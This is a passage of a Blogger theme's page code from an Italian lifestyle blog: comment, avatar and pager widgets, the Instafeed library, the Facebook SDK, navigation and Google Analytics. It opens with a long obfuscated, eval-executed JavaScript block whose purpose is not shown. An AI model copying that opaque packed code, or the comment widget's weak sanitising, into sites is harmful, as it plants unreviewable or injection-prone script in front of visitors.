i\\a\\k\\a\\f\\a\\g\\a\\b\\1a\\a\\f\\a\\m\\a\\g\\a\\b\\K\\a\\k\\a\\f\\a\\g\\a\\b\\D\\a\\f\\a\\m\\a\\b\\K\\a\\k\\a\\f\\a\\z\\a\\v\\a\\b\\A\\a\\v\\a\\z\\a\\f\\a\\W\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\D\\a\\m\\a\\b\\1b\\a\\k\\a\\f\\a\\b\\G\\a\\10\\a\\b\\1a\\a\\10\\a\\b\\u\\a\\f\\a\\W\\a\\C\\a\\g\\a\\b\\E\\a\\W\\a\\C\\a\\n\\a\\m\\a\\q\\a\\k\\a\\f\\a\\z\\a\\v\\a\\1h\\a\\v\\a\\z\\a\\f\\a\\W\\a\\z\\a\\v\\a\\g\\a\\b\\c\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\g\\a\\b\\E\\a\\W\\a\\C\\a\\g\\a\\n\\a\\m\\a\\b\\1b\\a\\k\\a\\f\\a\\b\\G\\a\\10\\a\\b\\1a\\a\\10\\a\\g\\a\\b\\O\\a\\f\\a\\W\\a\\z\\a\\v\\a\\g\\a\\b\\q\\a\\v\\a\\z\\a\\C\\a\\R\\a\\g\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\g\\a\\1f\\a\\W\\a\\z\\a\\p\\a\\g\\a\\12\\a\\i\\a\\g\\a\\b\\d\\a\\w\\a\\g\\a\\b\\g\\a\\r\\a\\p\\a\\b\\N\\a\\v\\a\\v\\a\\18\\a\\18\\a\\g\\a\\H\\a\\i\\a\\g\\a\\b\\L\\a\\k\\a\\b\\O\\a\\w\\a\\r\\a\\19\\a\\y\\a\\m\\a\\h\\a\\k\\a\\g\\a\\12\\a\\i\\a\\g\\a\\b\\H\\a\\w\\a\\f\\a\\g\\a\\b\\A\\a\\f\\a\\r\\a\\p\\a\\K\\a\\w\\a\\h\\a\\k\\a\\k\\a\\14\\a\\V\\a\\r\\a\\19\\a\\g\\a\\H\\a\\i\\a\\14\\a\\g\\a\\i\\a\\q\\a\\k\\a\\f\\a\\g\\a\\J\\a\\b\\C\\a\\R\\a\\R\\a\\g\\a\\h\\a\\i\\a\\g\\a\\y\\a\\i\\a\\g\\a\\x\\a\\R\\a\\f\\a\\18\\a\\h\\a\\i\\a\\b\\n\\a\\w\\a\\f\\a\\q\\a\\f\\a\\E\\a\\f\\a\\g\\a\\J\\a\\b\\C\\a\\R\\a\\R\\a\\g\\a\\h\\a\\i\\a\\g\\a\\y\\a\\i\\a\\g\\a\\x\\a\\R\\a\\f\\a\\r\\a\\p\\a\\h\\a\\i\\a\\b\\n\\a\\w\\a\\f\\a\\14\\a\\14\\a\\f\\a\\E\\a\\f\\a\\14\\a\\b\\q\\a\\f\\a\\r\\a\\p\\a\\h\\a\\i\\a\\b\\n\\a\\w\\a\\f\\a\\b\\h\\a\\f\\a\\E\\a\\f\\a\\14\\a\\b\\g\\a\\m\\a\\14\\a\\1f\\a\\m\\a\\14\\a\\b\\c\\a\\f\\a\\r\\a\\p\\a\\h\\a\\i\\a\\14\\a\\b\\p\\a\\k\\a\\f\\a\\g\\a\\b\\k\\a\\f\\a\\18\\Y\\U\\Y\\a\\c\\Y\\U\\Y\\a\\s\\a\\d\\a\\t\\a\\o\\a\\j\\Y\\U\\Y\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1e\\a\\n\\a\\q\\a\\c\\a\\h\\a\\l\\a\\j\\a\\q\\a\\16\\a\\c\\a\\o\\a\\y\\a\\c\\a\\c\\a\\c\\a\\c\\a\\t\\a\\h\\a\\l\\a\\x\\a\\j\\a\\K\\a\\c\\a\\c\\a\\b\\N\\a\\s\\a\\u\\a\\l\\a\\c\\a\\y\\a\\h\\a\\h\\a\\J\\a\\c\\a\\t\\a\\o\\a\\l\\a\\17\\a\\c\\a\\o\\a\\A\\a\\x\\a\\c\\a\\K\\a\\q\\a\\h\\a\\y\\a\\c\\a\\c\\a\\c\\a\\J\\a\\o\\a\\1e\\a\\c\\a\\y\\a\\u\\a\\q\\a\\c\\a\\D\\a\\14\\a\\c\\a\\d\\a\\u\\a\\s\\a\\j\\a\\H\\a\\u\\a\\l\\a\\j\\a\\h\\a\\l\\a\\j\\a\\c\\a\\c\\a\\d\\a\\u\\a\\s\\a\\j\\a\\J\\a\\n\\a\\j\\a\\h\\a\\c\\a\\d\\a\\u\\a\\s\\a\\j\\a\\D\\a\\q\\a\\t\\a\\c\\a\\s\\a\\d\\a\\t\\a\\o\\a\\j\\a\\c\\a\\s\\a\\o\\a\\J\\a\\h\\a\\c\\a\\H\\a\\t\\a\\n\\a\\s\\a\\s\\a\\c\\a\\12\\a\\q\\a\\h\\a\\n\\a\\17\\a\\c\\a\\o\\a\\A\\a\\x\\a\\q\\a\\c\\a\\H\\a\\n\\a\\j\\a\\h\\a\\c\\a\\s\\a\\h\\a\\j\\a\\1h\\a\\j\\a\\j\\a\\q\\a\\o\\a\\12\\a\\D\\a\\j\\a\\h\\a\\c\\a\\A\\a\\u\\a\\l\\a\\j\\a\\K\\a\\c\\a\\H\\a\\n\\a\\j\\a\\h\\a\\x\\a\\u\\a\\q\\a\\16\\a\\c\\a\\A\\a\\n\\a\\1g\\a\\d\\a\\u\\a\\s\\a\\j\\a\\c\\a\\j\\a\\o\\a\\j\\a\\t\\a\\h\\a\\c\\a\\h\\a\\t\\a\\s\\a\\h\\a\\c\\a\\o\\a\\l\\a\\J\\a\\h\\a\\1g\\a\\b\\1a\\a\\y\\a\\c\\a\\o\\a\\j\\a\\h\\a\\A\\a\\c\\a\\s\\a\\q\\a\\H\\a\\c\\a\\q\\a\\h\\a\\t\\a\\c\\a\\j\\a\\h\\a\\1g\\a\\j\\a\\c\\a\\d\\a\\H\\a\\A\\a\\c\\a\\y\\a\\D\\a\\l\\a\\H\\a\\j\\a\\o\\a\\u\\a\\l\\a\\c\\a\\o\\a\\l\\a\\c\\a\\A\\a\\u\\a\\l\\a\\j\\a\\K\\a\\14\\a\\c\\a\\J\\a\\n\\a\\16\\a\\c\\a\\j\\a\\h\\a\\q\\a\\A\\a\\c\\a\\s\\a\\D\\a\\A\\a\\A\\a\\n\\a\\q\\a\\16\\a\\c\\a\\j\\a\\A\\a\\12\\a\\c\\a\\c\\a\\c\\a\\c\\a\\J\\a\\n\\a\\16\\a\\s\\a\\j\\a\\q\\a\\c\\a\\j\\a\\q\\a\\j\\a\\J\\a\\c\\a\\t\\a\\o\\a\\c\\a\\d\\a\\u\\a\\s\\a\\j\\a\\j\\a\\o\\a\\j\\a\\t\\a\\h\\a\\c\\a\\1d\\a\\n\\a\\j\\a\\K\\a\\c\\a\\l\\a\\D\\a\\A\\a\\d\\a\\u\\a\\s\\a\\j\\a\\s\\a\\g\\a\\c\\a\\K\\a\\b\\g\\a\\c\\a\\s\\a\\d\\a\\n\\a\\l\\a\\c\\a\\J\\a\\u\\a\\H\\a\\D\\a\\A\\a\\h\\a\\l\\a\\j\\a\\c\\a\\Z\\a\\o\\a\\l\\a\\J\\a\\u\\a\\Z\\a\\c\\a\\K\\a\\j\\a\\j\\a\\d\\a\\c\\a\\Z\\a\\Z\\a\\Z\\a\\c\\a\\12\\a\\h\\a\\n\\a\\D\\a\\j\\a\\16\\a\\j\\a\\h\\a\\A\\a\\d\\a\\t\\a\\n\\a\\j\\a\\h\\a\\s\\a\\c\\a\\H\\a\\u\\a\\A\\a\\c\\a\\H\\a\\u\\a\\l\\a\\j\\a\\h\\a\\l\\a\\j\\a\\c\\a\\q\\a\\n\\a\\l\\a\\J\\a\\u\\a\\A\\a\\c\\a\\b\\B\\a\\n\\a\\l\\a\\c\\a\\b\\f\\a\\h\\a\\12\\a\\c\\a\\1d\\a\\n\\a\\q\\a\\c\\a\\1h\\a\\d\\a\\q\\a\\c\\a\\1d\\a\\n\\a\\16\\a\\c\\a\\b\\B\\a\\D\\a\\l\\a\\c\\a\\b\\B\\a\\D\\a\\t\\a\\c\\a\\1h\\a\\D\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\d\\a\\c\\a\\b\\1a\\a\\H\\a\\j\\a\\c\\a\\b\\i\\a\\u\\a\\1e\\a\\c\\a\\b\\1b\\a\\h\\a\\H\\a\\c\\a\\A\\a\\n\\a\\1g\\a\\c\\a\\s\\a\\D\\a\\12\\a\\s\\a\\j\\a\\q\\a\\o\\a\\l\\a\\x\\a\\c\\a\\q\\a\\h\\a\\s\\a\\D\\a\\t\\a\\j\\a\\s\\a\\c\\a\\s\\a\\K\\a\\u\\a\\Z\\a\\b\\u\\a\\n\\a\\l\\a\\J\\a\\u\\a\\A\\a\\b\\b\\a\\A\\a\\x\\a\\c\\a\\b\\X\\a\\h\\a\\n\\a\\D\\a\\j\\a\\16\\a\\b\\O\\a\\h\\a\\A\\a\\d\\a\\t\\a\\n\\a\\j\\a\\h\\a\\s\\a\\c\\a\\d\\a\\n\\a\\q\\a\\s\\a\\h\\a\\b\\b\\a\\l\\a\\j\\a\\c\\a\\d\\a\\D\\a\\12\\a\\t\\a\\o\\a\\s\\a\\K\\a\\h\\a\\J\\a\\c\\a\\q\\a\\h\\a\\d\\a\\t\\a\\n\\a\\H\\a\\h\\a\\c\\a\\s\\a\\g\\a\\b\\c\\a\\V\\a\\V\\a\\c\\a\\s\\a\\1f\\a\\V\\a\\V\\a\\c\\a\\l\\a\\h\\a\\Z\\a\\c\\a\\1h\\a\\q\\a\\q\\a\\n\\a\\16\\a\\c\\a\\y\\a\\t\\a\\u\\a\\u\\a\\q\\a\\c\\a\\n\\a\\t\\a\\j\\a\\h\\a\\q\\a\\l\\a\\n\\a\\j\\a\\h\\a\\c\\a\\q\\a\\h\\a\\d\\a\\t\\a\\o\\a\\h\\a\\s\\a\\c\\a\\j\\a\\16\\a\\d\\a\\h\\a\\c\\a\\s\\a\\h\\a\\n\\a\\q\\a\\H\\a\\K\\a\\c\\a\\o\\a\\A\\a\\n\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\o\\a\\J\\a\\j\\a\\K\\a\\c\\a\\g\\a\\1f\\a\\V\\a\\c\\a\\K\\a\\h\\a\\o\\a\\x\\a\\K\\a\\j\\a\\c\\a\\g\\a\\V\\a\\V\\a\\c\\a\\s\\a\\D\\a\\12\\a\\s\\a\\j\\a\\q\\a\\c\\a\\K\\a\\j\\a\\A\\a\\t\\a\\c\\a\\A\\a\\h\\a\\j\\a\\n\\a\\c\\a\\t\\a\\n\\a\\12\\a\\h\\a\\t\\a\\c\\a\\Z\\a\\q\\a\\o\\a\\j\\a\\h\\a\\c\\a\\s\\a\\K\\a\\u\\a\\Z\\a\\q\\a\\h\\a\\H\\a\\h\\a\\l\\a\\j\\a\\d\\a\\u\\a\\s\\a\\j\\a\\s\\a\\14\\a\\c\\a\\u\\a\\l\\a\\t\\a\\u\\a\\n\\a\\J\\a\\c\\a\\x\\a\\h\\a\\j\\a\\b\\I\\a\\t\\a\\h\\a\\A\\a\\h\\a\\l\\a\\j\\a\\b\\X\\a\\16\\a\\b\\b\\a\\J\\a\\c\\a\\A\\a\\16\\a\\H\\a\\u\\a\\l\\a\\j\\a\\h\\a\\l\\a\\j\\a\\c\\a\\l\\a\\D\\a\\t\\a\\t\\a\\c\\a\\t\\a\\u\\a\\H\\a\\n\\a\\j\\a\\o\\a\\u\\a\\l\\a\\c\\a\\q\\a\\h\\a\\y\\a\\c\\a\\J\\a\\u\\a\\y\\a\\u\\a\\t\\a\\t\\a\\u\\a\\Z\\a\\c\\a\\1d\\a\\o\\a\\l\\a\\o\\a\\A\\a\\n\\a\\t\\a\\c\\a\\b\\X\\a\\t\\a\\u\\a\\x\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\O\\a\\h\\a\\A\\a\\d\\a\\t\\a\\n\\a\\j\\a\\h\\a\\s\\a\\c\\a\\o\\a\\l\\a\\l\\a\\h\\a\\q\\a\\b\\n\\a\\b\\O\\a\\1d\\a\\b\\h\\Y\\U\\Y\\Y\\U\\Y\\a\\y\\a\\q\\a\\u\\a\\A\\a\\b\\G\\a\\K\\a\\n\\a\\q\\a\\b\\G\\a\\u\\a\\J\\a\\h\\Y\\U\\Y\\a\\q\\a\\h\\a\\d\\a\\t\\a\\n\\a\\H\\a\\h\\Y\\U\\Y\\a\\b\\l\\a\\Z\\a\\v\\Y\\U\\Y\\a\\b\\l\\a\\12\\Y\\U\\Y\\a\\x\\Y\\Q\\1o\\b\\18\\P\\b\\o\\P\\b\\r\\U\\b\\v\\U\\11\\U\\b\\j\\U\\1k\\U\\b\\R\\S\\1i\\1k\\1m\\b\\o\\P\\11\\S\\1i\\b\\x\\P\\11\\1O\\b\\v\\1A\\13\\T\\B\\Q\\1C\\1k\\P\\b\\16\\P\\11\\1y\\b\\v\\S\\S\\S\\1s\\P\\P\\11\\1m\\11\\1P\\b\\v\\S\\1S\\b\\17\\1A\\b\\V\\T\\13\\T\\N\\Q\\Q\\P\\11\\1s\\b\\12\\S\\1C\\11\\1F\\b\\11\\P\\b\\14\\S\\S\\1l\\1o\\b\\Z\\P\\1M\\13\\T\\B\\Q\\T\\13\\T\\I\\Q\\Q\\P\\1y\\1N\\1y\\U\\b\\V\\S\\S\\1i\\b\\10\\P\\11\\1v\\1v\\S\\1i\\b\\R\\T\\1k\\P\\11\\S\\Q\\1m\\b\\j\\T\\11\\Q\\e\\e\\1k\\P\\11\\S\\1l\\1o\\b\\j\\1m\\T\\b\\o\\P\\1k\\S\\1i\\b\\x\\1r\\b\\R\\T\\1k\\Q\\1l\\Q\\1o\\1k\\1m\\b\\o\\P\\S\\1i\\b\\x\\1r\\13\\T\\O\\Q\\1l\\1o\\11\\1m\\b\\1l\\1o\\b\\10\\P\\11\\1v\\1v\\S\\1i\\b\\Z\\P\\b\\j\\T\\11\\Q\\S\\1i\\b\\r\\1m\\b\\r\\T\\13\\T\\I\\Q\\Q\\P\\b\\13\\1r\\b\\1e\\P\\13\\T\\1a\\Q\\1s\\1k\\P\\11\\S\\1s\\13\\T\\1a\\Q\\U\\13\\T\\1b\\Q\\S\\U\\b\\j\\T\\11\\Q\\S\\1l\\1l\\1o\\b\\x\\1r\\b\\r\\1l\\P\\13\\T\\X\\Q\\U\\b\\1f\\U\\b\\1g\\U\\13\\T\\G\\Q\\T\\13\\T\\F\\Q\\Q\\P\\13\\T\\b\\Q\\S\\U\\X\\U\\1i\\1l\\S\\S","\\e","\\x\\r\\p\\l\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\O\\D\\e\\d\\G\\b\\e\\d\\F\\F\\e\\d\\I\\N\\e\\d\\F\\L\\e\\d\\O\\B\\e\\d\\G\\J\\e\\d\\I\\b\\e\\d\\I\\L\\e\\d\\I\\D\\e\\d\\I\\M\\e\\d\\G\\H\\e\\d\\O\\G\\e\\d\\F\\X\\e\\d\\O\\F\\e\\d\\F\\1b\\e\\d\\F\\1a\\e\\d\\I\\1b\\e\\d\\I\\O\\e\\d\\F\\H\\e\\d\\I\\I\\e\\d\\F\\O\\e\\d\\I\\J\\e\\d\\O\\X\\e\\d\\F\\D\\e\\d\\I\\1a\\e\\d\\G\\D\\e\\d\\I\\G\\e\\d\\O\\N\\e\\d\\I\\B\\e\\d\\N\\H\\e\\d\\N\\J\\e\\d\\F\\M\\e\\d\\G\\L\\e\\d\\G\\X\\e\\d\\O\\O\\e\\d\\F\\J\\e\\d\\I\\F\\e\\1p\\X\\d\\h\\B\\f\\h\\d\\G\\e\\d\\G\\F\\e\\d\\O\\H\\e\\d\\O\\J\\e\\d\\O\\1b\\e\\d\\I\\H\\e\\1p\\X\\d\\f\\F\\I\\c\\e\\d\\O\\I\\e\\d\\B\\J\\e\\d\\G\\N\\e\\d\\O\\1a\\e\\1p\\X\\d\\h\\B\\f\\h\\d\\N\\e\\d\\B\\b\\e\\d\\F\\I\\e\\d\\B\\F\\e\\d\\B\\1b\\e\\d\\O\\b\\e\\d\\B\\G\\e\\d\\B\\C\\e\\d\\I\\C\\e\\d\\B\\N\\e\\d\\N\\B\\e\\d\\B\\M\\e\\d\\B\\B\\e\\d\\G\\I\\e\\d\\G\\B\\e\\d\\B\\I\\e\\d\\B\\D\\e\\d\\B\\L\\e\\1p\\X\\d\\h\\B\\f\\h\\d\\B\\e\\d\\O\\C\\e\\d\\B\\1a\\e\\d\\N\\D\\e\\d\\F\\B\\e\\d\\N\\F\\e\\d\\G\\O\\e\\d\\F\\b\\e\\d\\N\\G\\e\\d\\G\\G\\e\\1p\\X\\d\\h\\B\\f\\h\\d\\b\\e\\d\\B\\H\\e\\j\\y\\m\\f\\v\\l\\q\\m\\e\\o\\i\\v\\y\\o\\m\\e\\1p\\X\\d\\h\\B\\f\\h\\d\\F\\e\\d\\B\\O\\e\\d\\N\\N\\e\\d\\N\\C\\e\\d\\N\\I\\e\\d\\G\\1b\\e\\d\\N\\X\\e\\d\\G\\C\\e\\d\\N\\1b\\e\\d\\N\\b\\e\\d\\N\\O\\e\\d\\N\\1a\\e\\d\\G\\1a\\e\\1p\\X\\d\\h\\B\\f\\h\\d\\I\\e\\d\\G\\M\\e\\13\\v\\o\\l\\m\\k\\e\\l\\j\\e\\A\\n\\l\\p\\i\\e\\F\\1b\\e\\v\\q\\13\\v\\o\\l\\m\\k\\e\\G\\I\\e\\z\\c\\o\\e\\i\\z\\c\\p\\e\\r\\c\\o\\x\\i\\V\\m\\v\\e\\G\\N\\e\\m\\i\\A\\e\\17\\i\\k\\L\\d\\r\\e\\d\\F\\C\\e\\I\\F\\e\\b\\G\\F","","\\j\\o\\q\\s\\D\\n\\c\\o\\D\\q\\h\\i","\\o\\i\\r\\p\\c\\f\\i","\\a\\A\\1s","\\a\\g","\\k"];1T(1u(1x,1w,15,1q,1j,1z){1j=1u(15){1t(15<1w?1c[4]:1j(1G(15/1w)))+((15=15%1w)>1H?1B[1c[5]](15+1J):15.1K(1L))};1E(!1c[4][1c[6]](/^/,1B)){1D(15--){1z[1j(15)]=1q[15]||1j(15)};1q=[1u(1j){1t 1z[1j]}];1j=1u(){1t 1c[7]};15=1};1D(15--){1E(1q[15]){1x=1x[1c[6]](1Q 1R(1c[8]+1j(15)+1c[8],1c[9]),1q[15])}};1t 1x}(1c[0],1U,1V,1c[3][1c[2]](1c[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x63|x62|x64|x65|x66|x67|x69|x6E|x68|x72|x6C|x6F|x70|x6D|x6A|x6B|x74|x71|x73|x75|x76|x77|x34|x41|x43|x79|x32|x33|x42|x36|x44|x7A|x45|x46|x35|x37|x28|x5D|x47|x29|x5B|x2C|x49|x48|x30|x22|x4A|x4B|x4D|x4C|x53|x4E|_0x6445x3|x51|x52|x50|x4F|x38|x39|_0x8624|x55|x54|x56|x57|x59|x7B|_0x6445x5|x58|x7D|x3D|x5A|x3B|x5F|_0x6445x4|x20|x2B|return|function|x2D|_0x6445x2|_0x6445x1|x2F|_0x6445x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))

function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);

  //]]></script>
<body>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='voOoZqxV' src='https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v17.0'></script>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='zCjiaRRT' src='https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v9.0'></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.lifestyle-99.com/'>Home</a></li>
<li><a href='https://www.lifestyle-99.com/p/media-kit.html'>Media Kit: chi sono</a></li>
<li><a href='https://www.lifestyle-99.com/p/modulo-di-contatto.html'>Modulo di contatto</a></li>
<li><a href='https://www.lifestyle-99.com/p/blog-page_10.html'>Cookie e Privacy </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cerca nel blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.lifestyle-99.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48545797-2', 'auto');
  ga('send', 'pageview');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML312'>

          <style>#outer-wrapper{max-width:https://www.lifestyle-99.com/;}</style>
          
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
